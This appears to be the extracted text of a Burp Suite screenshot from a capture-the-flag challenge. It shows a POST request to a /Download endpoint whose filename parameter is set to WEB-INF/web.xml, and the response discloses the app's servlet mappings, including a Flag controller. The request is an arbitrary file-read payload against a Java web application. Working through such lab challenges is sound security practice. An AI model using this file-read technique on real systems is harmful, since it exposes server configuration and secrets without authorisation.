 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn
Connection: close
Referer: http://63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn/Download?filename=help.docx
Cookie: JSESSIONID=01B247AE1774CD015358A00456048B3E
Upgrade-Insecure-Requests: 1
filename=WEB-INF/web.xml
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
Done
1,767 bytes | 77 millis